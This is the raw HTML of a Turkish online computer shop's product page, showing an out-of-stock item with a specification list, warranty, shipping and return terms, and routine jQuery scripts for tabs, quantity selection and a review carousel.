                         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g data-name="Layer 2"><path d="M27,9H21a5.006,5.006,0,0,0-5,5v2a3,3,0,0,1-3,3H6a3,3,0,0,1-3-3V7A3,3,0,0,1,6,4V8A1,1,0,0,0,7,9h6a1,1,0,0,0,1-1V4a2.983,2.983,0,0,1,2.98,2.6,1,1,0,0,0,2-.01.905.905,0,0,0,0-.1A4.993,4.993,0,0,0,14,2H6A5.006,5.006,0,0,0,1,7v9.113a4.976,4.976,0,0,0,1.125,3.032A2.994,2.994,0,0,0,0,22v3a3,3,0,0,0,3,3H4.184a3,3,0,1,0,0-2H3a1,1,0,0,1-1-1V22a1,1,0,0,1,1-1H13a5.006,5.006,0,0,0,5-5V14a3,3,0,0,1,2-2.816V16a3,3,0,0,0,3,3h7v4a3,3,0,0,1-3,3,1,1,0,0,0,0,2,5.006,5.006,0,0,0,5-5V14A5.006,5.006,0,0,0,27,9ZM12,7H8V4h4ZM7,26a1,1,0,1,1-1,1A1,1,0,0,1,7,26Zm16-9a1,1,0,0,1-1-1V11h5a3,3,0,0,1,3,3v3Z"/><path d="M24 27a3 3 0 1 0-3 3A3 3 0 0 0 24 27zm-4 0a1 1 0 1 1 1 1A1 1 0 0 1 20 27zM13 28h2a1 1 0 0 0 0-2H13a1 1 0 0 0 0 2z"/></g></svg>
                     </div>
                     <div class="right">
                         <div class="baslik">KARGO BİLGİSİ</div>
                         <div class="uyari">Şimdi sipariş verirseniz ürün <span>1gün</span> içinde kargoya verilecektir.</div>
                     </div>
                     <div class="icons">
                         <div class="baslik">ANLAŞMALI FİRMALAR</div>
<img src="resimler/bankalar/70x26/2_1791505600736791.png" alt="">
                     </div>
                 </div>
</div>
				<div class="item" id="varyants"></div>
				<div class="item" id="adet_urun"><select data-max="0" data-min="1" data-kat="1" class="urunSepeteEkleAdet" onchange="urunSepeteEkleAdet = $(this).val()"></select><script>var adetIndirimi = [];$("select.urunSepeteEkleAdet").change(function(){
		var sepetVal = $(this).val();
		if(sepetVal == "adetManuel"){
			var urunAdetiSecim = prompt("Adet Giriniz !", "10");
			if(urunAdetiSecim > 0){
				alert("İzin Verilenden Fazla Stok Girdiniz Stok Sayınız Maksimum Stok İle Güncellendi.");
				urunAdetiSecim = 0;
			}
			
			if (urunAdetiSecim > 0) {
				if($(this).find("option[value="+urunAdetiSecim+"]").length){
					$(this).val(urunAdetiSecim);
				}else{
					$(this).find("option").prop("selected",false);
					$(this).find("option[value=adetManuel]").before("<option value=\""+urunAdetiSecim+"\" selected>"+urunAdetiSecim+"</option>");
				}
			}else{
				$(this).val("1");
			}
		}
	});</script> Ad.</div>
				
				<div class="item" id="sepet_butonlar">
					<a href="javascript:void(0)" onClick="if (typeof alerter != 'undefined') alerter.show('Ürün kısa bir süreliğine temin edilememektedir.'); else alert('Ürün kısa bir süreliğine temin edilememektedir.'); return false;" class="sepet2go" id="basketter"><i class="fa fa-shopping-cart"></i> Sepete Ekle </a>
					<a href="javascript:void(0)" onClick="if (typeof alerter != 'undefined') alerter.show('Ürün kısa bir süreliğine temin edilememektedir.'); else alert('Ürün kısa bir süreliğine temin edilememektedir.'); return false;" class="sepet2quick" id="shopper"><i class="fa fa-shopping-cart"></i> Hemen Al </a>
					<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl17535">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl17535">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script>
				</div>

				<div class="item">
					<div class="shareon">
                        <a class="facebook"></a>
                        <a class="linkedin"></a>
                        <a class="pinterest"></a>
                        <button class="telegram"></button>
                        <button class="twitter"></button>
                      
                    </div>
				</div>
				
				
			</div>
		</div>
	</div>
</div>


<div class="commentspazar">
	<div class="wrp">
		<ul>
			<li><a href="#"><img src="include/imod/modules/pazaryorum/n11.png" alt=""> Yorumları</a></li>
			<li><a href="#"><img src="include/imod/modules/pazaryorum/trendyol.png" alt=""> Yorumları</a></li>
		</ul>


		<div class="n11com">
			<div class="sayfalar">
				<a href="javascript:void(0);" class="n11pager" data-page="1" data-urunID="17535">1</a>
				<a href="javascript:void(0);" class="n11pager" data-page="2" data-urunID="17535">2</a>
				<a href="javascript:void(0);" class="n11pager" data-page="3" data-urunID="17535">3</a>
				<a href="javascript:void(0);" class="n11pager" data-page="4" data-urunID="17535">4</a>
				<a href="javascript:void(0);" class="n11pager" data-page="5" data-urunID="17535">5</a>
			
			</div>
			<ul>
				1
			</ul>
		</div>
	</div>
</div>
<script>
	$('body').on('click', '.n11pager', function(event) {
        var urunID  = $(this).attr('data-urunid');
        var page  = $(this).attr('data-page');

        $('.n11com ul').html('');
        $('.n11com ul').html('Yükleniyor.');
         $.post('../include/ajaxLib.php?act=n11page',{ 'urunID': urunID, 'page': page},function(cevap){

         		if(cevap) {

         			 $('.n11com ul').html(cevap);
         		}
           });
});
</script>

			<!-- TABS -->
			<div class="fluid" id="product-tabs">
			<div class="wrapping">
			   <div class="grid row">
			    <div class="kolon c16" id="ntab">
				<ul>
					<li class="tabtitle active" data-tab="a1"><i class="far fa-receipt"></i> Ürün Özellikleri</li>
					<li class="tabtitle" data-tab="a3"><i class="fas fa-comment-dots"></i> Ürün Yorumları</li>
					<li class="tabtitle" data-tab="a4"><i class="fa fa-truck"></i> Kargo ve Ödeme</li>
				</ul>


				<div class="tabdetay kolon c16">
					<div class="a1 tabcnt active kolon c16">

						


						

						<ul><li><strong>Aksesuar Tipi</strong> Notebook Sırt Çantası</li><li><strong>Boyut</strong> 15.6</li><li><strong>Kapasite</strong>  8 GB</li><li><strong>Kullanım Tipi</strong>  Pc</li><li><strong>Kit Tipi</strong>  1 x 8 GB</li><li><strong>Soğutucu</strong> Var</li><li><strong>Bağlantı / Arabirim</strong> DIMM</li><li><strong>RGB</strong> Yok</li></ul>
						
					</div>

					

					<div class="a3 tabcnt kolon c16">
						<div id="Yorum-Section"><p>Bu ürün henüz yorum almamış. Yorum yapabilmek için bu ürünü satın almış olmanız gerekmektedir.</p></div>
					</div>

					<div class="a4  tabcnt kolon c16">
						<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

						<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



					</div>
				</div>
			</div>
			   </div>
			</div>
			</div>
			<!-- TABS// -->
		</div>
	</div>
</div>
<!-- /FULL ROW -->

		<script>
			$('body').on('click', '.tabtitle', function (event) {
            var thisButton = $(this);
            var dataDegeri = $(this).data('tab');
			 $('.tabtitle').removeClass('active');
			 $('.tabcnt').removeClass('active');
           	 thisButton.addClass('active');
              $('.' + dataDegeri).addClass('active');

            return false;
        });
		</script>

<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><!-- START CACHE -->
<div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]/BklFJZhv9KwPSoOiwbZ+FD6vTb/V5RoqV5htSPHTPgYxtElEABnYv63txGL8i2Y++iUBBwNgha+SomCGJMR/CMbU/zC1lEIeN4QeK1VwLnCS8DenexwOqi1tzRfFVW5ExDAauDNK/U0muydRj6BV662hcRYpWN6R0xMCSrjtYFPNAraJt8+Ts8cIzxvNBTNPV4yF3s6QXBn/Moxk52aeJi9juCkRTSmJuEmCD4BxyLw/dabmwTLL2T4R13pzxuKDJMPTAW+eOjieh1KitqVQ2g+ZOmORqQP3P27DDb/p1tvRsuck4s/n/OggV5zjbOMs60crBSoLfonuTh9FA0EaORzE8PlEmeF57FWH11LE+/+hg7VqikIDC8Qu8PZ0glzffImCAw1GAGQTa0UodejpST750qatPP0ShuMUfSqsYSewkzx40LsydMSDjLLIRpptHDOZY+b8L4MD/lgvHjw8KUi4xzR40Kcz79NMy3cjnRXTmgR2ES6zmK6Eo8Q0YE3P/ZfExFvTuR0VD5OqWOd6R8Ant9G7BLly45QUjvpyxiguDpl6Gl5fpt8TGgMGFlfBGgh/Y0RfMue+hdt9oqXGTDfdd1O4QrOnQI1xpv7NA+/M74e0v/U/t24S/G+40Pt2sXHm3XNjxhfMamor+3XSe8uM7a4TWr857pOkPs4S9Jz19eEaC/ZJ9lJYwFrzK6ZMv5IFttOchw5QUB8yr1V+dHD4Zh2dLoCFkfuExLgN1b6Zy7Mvi39bqLdtklHM89Gc9t1SpcsMYa4eI1vhq6mhl1pfHar64ebjTear/l96u3Dn8y/sV4f+vW4eHWrcJjxqes3rOtVgvPG19e7SvhFWsLfrTH7mGhjSwrAkaEmDPMU8/YM7bWQK9XHa1feIcSOkS2HePKC4JffVQIuxcEv2FV9JtgKRub/1oKC21uv+P008IRdi8IwVnWk881/tKmrl8bu6zdJlxmc/DVxuvbrBVuNt6+1lrhzrXWDHcb7zU+aFbOX9dcI/zN+LQJz3MmPC8YXzG+bgL0tgnPG9Z2zY+aeicrAYGtsUAfsTmrj3L9Q5xYlPPH+qJTZdsxNk8QYvEIBJPEUCpiGU35i8B8U+y6HnpoOMSueaI9zFPNOllVgtDdRot/2